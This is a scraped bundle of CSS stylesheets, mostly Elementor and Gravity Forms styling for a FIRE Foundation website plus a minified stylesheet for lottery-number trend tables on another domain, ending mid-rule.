input[type="text"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="email"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="tel"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="number"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="email"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield input[type="url"], html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield select{height:52px;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield.gsection .gsection_title{color:var( --e-global-color-secondary );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield.gsection{border-bottom-style:solid;border-bottom-width:1px;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_wrapper .gf_scroll_text{width:100%;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_footer input[type="submit"]{background-color:var( --e-global-color-3437714 );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_body .gform_page_footer input[type="submit"]{background-color:var( --e-global-color-3437714 );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_body input[type="submit"].gform-button{background-color:var( --e-global-color-3437714 );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_footer input[type="submit"]:hover{background-color:var( --e-global-color-secondary );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_body .gform_page_footer input[type="submit"]:hover{background-color:var( --e-global-color-secondary );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_body input[type="submit"].gform-button:hover{background-color:var( --e-global-color-secondary );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{width:100px;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield .validation_message{color:var( --e-global-color-f3d045c );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_wrapper .validation_error{color:var( --e-global-color-f3d045c );border-top-color:var( --e-global-color-f3d045c );border-bottom-color:var( --e-global-color-f3d045c );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield_error{border-top-color:var( --e-global-color-f3d045c );border-bottom-color:var( --e-global-color-f3d045c );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), html body .elementor-42 .elementor-element.elementor-element-b0c564f .gform_wrapper li.gfield_error textarea{border-width:1px;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{color:var( --e-global-color-91278fe );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-f0d908c{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:rgba(255,255,255,0.19);--border-color:rgba(255,255,255,0.19);--padding-top:1%;--padding-bottom:1%;--padding-left:4%;--padding-right:4%;}.elementor-42 .elementor-element.elementor-element-f0d908c:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-f0d908c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-42 .elementor-element.elementor-element-25ae401.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-25ae401{text-align:left;}.elementor-42 .elementor-element.elementor-element-25ae401 .elementor-heading-title{font-size:var( --e-global-typography-261d6c5-font-size );font-weight:var( --e-global-typography-261d6c5-font-weight );line-height:var( --e-global-typography-261d6c5-line-height );color:var( --e-global-color-91278fe );}.elementor-42 .elementor-element.elementor-element-2b6e05f.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-2b6e05f{text-align:left;}.elementor-42 .elementor-element.elementor-element-2b6e05f .elementor-heading-title{font-size:var( --e-global-typography-261d6c5-font-size );font-weight:var( --e-global-typography-261d6c5-font-weight );line-height:var( --e-global-typography-261d6c5-line-height );color:var( --e-global-color-91278fe );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-35e1d43{--padding-top:8%;--padding-bottom:8%;--padding-left:6%;--padding-right:6%;}.elementor-42 .elementor-element.elementor-element-e53d52e{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:6%;}.elementor-42 .elementor-element.elementor-element-d45b860{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-5aecf97{--icon-size:16px;--grid-column-gap:12px;}.elementor-42 .elementor-element.elementor-element-f2c3652{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:1%;}.elementor-42 .elementor-element.elementor-element-ad7744a .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-2b68298{--margin-top:0rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:1rem;}.elementor-42 .elementor-element.elementor-element-92d50c5 .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-6069479{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-42 .elementor-element.elementor-element-8d92c8b .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-item > a{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-fb01864{width:100%;max-width:100%;}.elementor-42 .elementor-element.elementor-element-fb01864 .elementor-heading-title{font-size:var( --e-global-typography-289c60e-font-size );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-42 .elementor-element.elementor-element-b0c564f{width:100%;max-width:100%;}.elementor-42 .elementor-element.elementor-element-b0c564f > .elementor-widget-container{margin:0px 0px -36px 0px;}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield .gfield_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-f0d908c{--justify-content:space-between;--gap:4px 4px;--row-gap:4px;--column-gap:4px;--padding-top:2%;--padding-bottom:2%;--padding-left:6%;--padding-right:6%;}.elementor-42 .elementor-element.elementor-element-25ae401{width:100%;max-width:100%;}.elementor-42 .elementor-element.elementor-element-25ae401 .elementor-heading-title{font-size:var( --e-global-typography-261d6c5-font-size );line-height:var( --e-global-typography-261d6c5-line-height );}.elementor-42 .elementor-element.elementor-element-2b6e05f{width:100%;max-width:100%;}.elementor-42 .elementor-element.elementor-element-2b6e05f .elementor-heading-title{font-size:var( --e-global-typography-261d6c5-font-size );line-height:var( --e-global-typography-261d6c5-line-height );}}@media(max-width:767px){.elementor-42 .elementor-element.elementor-element-35e1d43{--padding-top:16%;--padding-bottom:16%;--padding-left:8%;--padding-right:8%;}.elementor-42 .elementor-element.elementor-element-e53d52e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-3583abc img{width:70px;}.elementor-42 .elementor-element.elementor-element-d45b860{text-align:left;font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-b565971 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-5aecf97 .elementor-widget-container{text-align:left;}.elementor-42 .elementor-element.elementor-element-5aecf97{--icon-size:18px;--grid-column-gap:12px;}.elementor-42 .elementor-element.elementor-element-f2c3652{--width:100%;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0rem;--padding-bottom:2rem;--padding-left:0rem;--padding-right:0rem;}.elementor-42 .elementor-element.elementor-element-ad7744a{text-align:left;}.elementor-42 .elementor-element.elementor-element-ad7744a .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );}.elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-78aa224 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-2b68298{--width:100%;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0rem;--padding-bottom:2rem;--padding-left:0rem;--padding-right:0rem;}.elementor-42 .elementor-element.elementor-element-92d50c5{text-align:left;}.elementor-42 .elementor-element.elementor-element-92d50c5 .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );}.elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-3ea6cf0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-6069479{--width:100%;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0rem;--padding-bottom:2rem;--padding-left:0rem;--padding-right:0rem;}.elementor-42 .elementor-element.elementor-element-8d92c8b{text-align:left;}.elementor-42 .elementor-element.elementor-element-8d92c8b .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );}.elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-826d94d .elementor-icon-list-item > a{font-size:var( --e-global-typography-a8ecd9b-font-size );line-height:var( --e-global-typography-a8ecd9b-line-height );}.elementor-42 .elementor-element.elementor-element-10e5350{--padding-top:8%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-42 .elementor-element.elementor-element-fb01864{text-align:left;}.elementor-42 .elementor-element.elementor-element-fb01864 .elementor-heading-title{font-size:var( --e-global-typography-289c60e-font-size );line-height:var( --e-global-typography-289c60e-line-height );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gfield .gfield_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}html body .elementor-42 .elementor-element.elementor-element-b0c564f .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-42 .elementor-element.elementor-element-f0d908c{--padding-top:3%;--padding-bottom:3%;--padding-left:6%;--padding-right:6%;}.elementor-42 .elementor-element.elementor-element-25ae401{text-align:center;}.elementor-42 .elementor-element.elementor-element-25ae401 .elementor-heading-title{font-size:var( --e-global-typography-261d6c5-font-size );line-height:var( --e-global-typography-261d6c5-line-height );}.elementor-42 .elementor-element.elementor-element-2b6e05f{text-align:center;}.elementor-42 .elementor-element.elementor-element-2b6e05f .elementor-heading-title{font-size:var( --e-global-typography-261d6c5-font-size );line-height:var( --e-global-typography-261d6c5-line-height );}}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-e53d52e{--width:28%;}.elementor-42 .elementor-element.elementor-element-f2c3652{--width:18%;}.elementor-42 .elementor-element.elementor-element-2b68298{--width:18%;}.elementor-42 .elementor-element.elementor-element-6069479{--width:18%;}.elementor-42 .elementor-element.elementor-element-10e5350{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42 .elementor-element.elementor-element-e53d52e{--width:28%;}.elementor-42 .elementor-element.elementor-element-f2c3652{--width:19%;}.elementor-42 .elementor-element.elementor-element-2b68298{--width:20%;}.elementor-42 .elementor-element.elementor-element-6069479{--width:19%;}.elementor-42 .elementor-element.elementor-element-10e5350{--width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-d45b860 */.elementor-42 .elementor-element.elementor-element-d45b860 a {color: #fff;}
.elementor-42 .elementor-element.elementor-element-d45b860 a:hover {color: #bde0f6;}/* End custom CSS */
/* Start custom CSS for eael-gravity-form, class: .elementor-element-b0c564f */.elementor-42 .elementor-element.elementor-element-b0c564f .gform_wrapper .gfield_required {
    color: #fff!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://firefund.org/css/style001e.css
body_size: 146
content:
/* 
Theme Name: FIREtheme
Description: FIRE Foundation child theme
Template: hello-elementor
Version: 2.0.0
*/

/* Add your custom styles here */


--- FILE ---
content_type: text/css
request_url: http://firefund.org/css/post-72628417.css
body_size: 433
content:
.elementor-7262 .elementor-element.elementor-element-743be05b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7262 .elementor-element.elementor-element-376f6000 .elementor-button{background-color:var( --e-global-color-f98847b );fill:var( --e-global-color-b2d28f1 );color:var( --e-global-color-b2d28f1 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-b2d28f1 );}.elementor-7262 .elementor-element.elementor-element-376f6000 .elementor-button:hover, .elementor-7262 .elementor-element.elementor-element-376f6000 .elementor-button:focus{background-color:var( --e-global-color-b2d28f1 );color:var( --e-global-color-c099592 );border-color:var( --e-global-color-b2d28f1 );}.elementor-7262 .elementor-element.elementor-element-376f6000 .elementor-button:hover svg, .elementor-7262 .elementor-element.elementor-element-376f6000 .elementor-button:focus svg{fill:var( --e-global-color-c099592 );}.elementor-7262 .elementor-element.elementor-element-3ea0710b .elementor-button{background-color:var( --e-global-color-f98847b );fill:var( --e-global-color-b2d28f1 );color:var( --e-global-color-b2d28f1 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-b2d28f1 );}.elementor-7262 .elementor-element.elementor-element-3ea0710b .elementor-button:hover, .elementor-7262 .elementor-element.elementor-element-3ea0710b .elementor-button:focus{background-color:var( --e-global-color-b2d28f1 );color:var( --e-global-color-c099592 );border-color:var( --e-global-color-b2d28f1 );}.elementor-7262 .elementor-element.elementor-element-3ea0710b .elementor-button:hover svg, .elementor-7262 .elementor-element.elementor-element-3ea0710b .elementor-button:focus svg{fill:var( --e-global-color-c099592 );}

--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/css/ssc_index_add.css
body_size: 4387
content:
.hl_li,.ssc_lhsx li{color:transparent!important}.stopShow{display:none;position:fixed;width:80%;height:200px;border-radius:5px;top:20%;left:10%;background:#fff;z-index:2;box-shadow:1px 1px 100px 10px #dbdbdb}.stopShow .closeShow{float:right;height:36px;line-height:36px;padding-right:12px;font-size:14px;border-bottom:1px solid #dbdbdb;width:100%;text-align:right;box-sizing:border-box;color:#666}.stopShow h1{font-size:18px;text-align:center;margin-bottom:5px;line-height:40px;clear:both}.stopShow p{font-size:14px;color:#333;padding:0 10px;margin-bottom:7px}.ListHead .headTitle_view{width:100%;overflow:scroll;position:relative}.shjian_singtai{margin-right:-.1rem;border-right:.01rem solid #fcaf5c}.guyahelz,.luzufx{background:#f0eff5}.guyahelz .Pattern,.luzufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.guyahelz .Pattern span,.luzufx .Pattern span{margin-left:.4rem;display:inline-block;width:.775rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.guyahelz .Pattern span.checkspan,.luzufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.guyahelz .cheDate,.luzufx .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.guyahelz .cheDate .checkday,.luzufx .cheDate .checkday{line-height:.36rem}.guyahelz .cheDate .checkclick_lz,.luzufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.guyahelz .cheDate .checkclick_lz:after,.luzufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.guyahelz .cheDate div,.luzufx .cheDate div{float:right}.guyahelz .cheDate div span,.luzufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.guyahelz .cheDate div span.checkspan,.luzufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.lz_content{background:#efeff4}.lz_content .lz_title{color:#989898;background:#fff}.lz_content .lz_title .left,.lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:58%;font-size:.12rem;float:left}.lz_content .lz_title .right{padding-left:0;padding-right:.1rem;float:right;width:40%;text-align:right;color:#ef0508;font-size:.13rem}.lz_content .lz_title .right span{margin-left:.05rem}.lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.singtaizs,.wezizs{background:#efeff4}.singtaizs .haomazsbgcls,.wezizs .haomazsbgcls{height:.1rem;background:#f0eff5;width:100%;display:none}.singtaizs .Pattern,.wezizs .Pattern{background:#fff;height:..45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.singtaizs .Pattern span,.wezizs .Pattern span{margin-left:.2rem;display:inline-block;padding:0 .1rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.singtaizs .Pattern span.haomafb,.wezizs .Pattern span.haomafb{margin-left:.2rem}.singtaizs .Pattern span.checkspan,.wezizs .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.singtaizs .table_conditions,.wezizs .table_conditions{background:#fff}.singtaizs .table_conditions .divtitile,.wezizs .table_conditions .divtitile{overflow:hidden}.singtaizs .table_conditions .divtitile p,.wezizs .table_conditions .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.singtaizs .table_conditions .divtitile p span,.wezizs .table_conditions .divtitile p span{display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1;text-align:center}.singtaizs .table_conditions .divtitile p span:after,.wezizs .table_conditions .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.03rem}.singtaizs .table_conditions .divtitile p span.weai,.wezizs .table_conditions .divtitile p span.weai{width:.95rem;margin-right:-.1rem;border-right:1px solid #fb8e19}.singtaizs .table_conditions .divtitile p span.shjian,.wezizs .table_conditions .divtitile p span.shjian{width:.8rem;border-right:1px solid #fb8e19;box-sizing:border-box;margin-right:-.1rem}.singtaizs .table_conditions .divtitile p span.tiaojian,.wezizs .table_conditions .divtitile p span.tiaojian{width:.825rem;border:0;margin-right:.1rem}.singtaizs .table_conditions .divtitile .lookshjtj,.wezizs .table_conditions .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.singtaizs .table_conditions .table_conBox #chartLinediv,.wezizs .table_conditions .table_conBox #chartLinediv{position:relative}.singtaizs .table_conditions .table_conBox #chartLinediv table,.wezizs .table_conditions .table_conBox #chartLinediv table{background:#dbdbdb;border-spacing:1px;width:100%;color:#999}.singtaizs .table_conditions .table_conBox #chartLinediv table thead tr th,.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th{text-align:center;height:.25rem;background:#f0f0f0;font-size:.14rem;color:#333}.singtaizs .table_conditions .table_conBox #chartLinediv table thead tr th.short,.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th.short{width:15%!important}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td{height:0!important}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td{background:#f0f0f0;font-size:.14rem;color:#333}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td{text-align:center;height:.25rem;background:#fff;min-width:.2rem}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{display:inline-block;height:.2rem;line-height:.2rem;width:.2rem;border-radius:50%;color:#fff;background:#fb8e19}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{background:#3cb0ec}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span{color:#ef020a;font-size:.14rem;font-weight:600}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#0092e0;color:#fff;border-radius:50%}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls{background:#9595c5}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span{color:#fff}.singtaizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td{min-width:.3rem}.singtaizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.singtaizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td{width:20%}.singtaizs .table_conditions #chartbottom,.wezizs .table_conditions #chartbottom{display:none}.lenrefx .checkshow,.todayhaomatj .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow .checkClick,.todayhaomatj .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i,.todayhaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span,.todayhaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span,.todayhaomatj .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red,.todayhaomatj .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue,.todayhaomatj .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green,.todayhaomatj .checkshow span .green{color:#07bf00}.lenrefx .showconten,.todayhaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_,.todayhaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title,.todayhaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul,.todayhaomatj .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li,.todayhaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8.35%}.lenrefx .showconten .item_ ul li:last-child,.todayhaomatj .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first,.todayhaomatj .showconten .item_ ul li.li_first{width:16%;margin-right:0}.lenrefx .showconten .item_ ul .rednum_tj,.todayhaomatj .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj,.todayhaomatj .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj,.todayhaomatj .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li,.todayhaomatj .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li,.todayhaomatj .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title,.todayhaomatj .showconten .item_1 .item_title,.todayhaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title,.todayhaomatj .showconten .item_2 .item_title,.todayhaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.hl_li{margin-right:.07rem}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum i{position:absolute;top:.03rem;left:.2rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.loteyPage{top:-20rem;position:absolute;overflow:hidden;z-index:3!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:top .3s linear,height .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main 